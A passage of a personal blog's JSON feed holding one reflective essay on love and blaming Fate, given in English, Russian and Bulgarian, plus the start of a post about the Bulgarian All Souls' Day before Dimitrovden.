\n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 